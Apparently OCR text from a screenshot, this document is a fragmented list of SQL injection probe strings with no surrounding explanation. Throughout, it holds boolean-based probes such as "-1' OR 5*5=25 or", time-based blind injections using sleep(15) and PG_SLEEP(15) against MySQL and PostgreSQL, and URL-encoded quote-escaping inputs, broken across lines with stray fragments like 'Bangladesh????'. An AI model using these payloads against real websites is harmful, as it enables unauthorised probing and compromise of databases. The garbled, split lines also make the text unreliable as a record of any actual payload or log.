
if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=26 or
'sc2r1auf'='
-1' OR 5*5=25 or
@@fJ3hH
'PmztS1gS'='
-1" OR 5*5=26 or
"kbrDEBVL"="
1-1)) OR 737=
-1" OR 5*5=25 or
(SELECT 737 FROM
"EnG2vPAW"="
PG_SLEEP(15))--
1-1) OR 35=(SELECT
35 FROM
PG_SLEEP(15))--
1*if(now()=sysdate(),sleep(15),0)
Bangladesh????
%2527%2522\'\"
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'GqAcAwrJ'='
'A035DPLC'='
1????%2527%2522\'\"
-1" OR 5*5=25 or
"xA63RCsc"="
1-1)) OR 423=
1-1 OR 961=(SELECT
(SELECT 423 FROM
961 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'yzQu5Dfb'='
'sc2r1auf'='
@@pMJz9
-1" OR 5*5=26 or
"PeIbX2ri"="
1-1)) OR 893=
-1" OR 5*5=25 or
(SELECT 893 FROM
"kbrDEBVL"="
PG_SLEEP(15))--
1-1) OR 612=
(SELECT 612 FROM
PG_SLEEP(15))--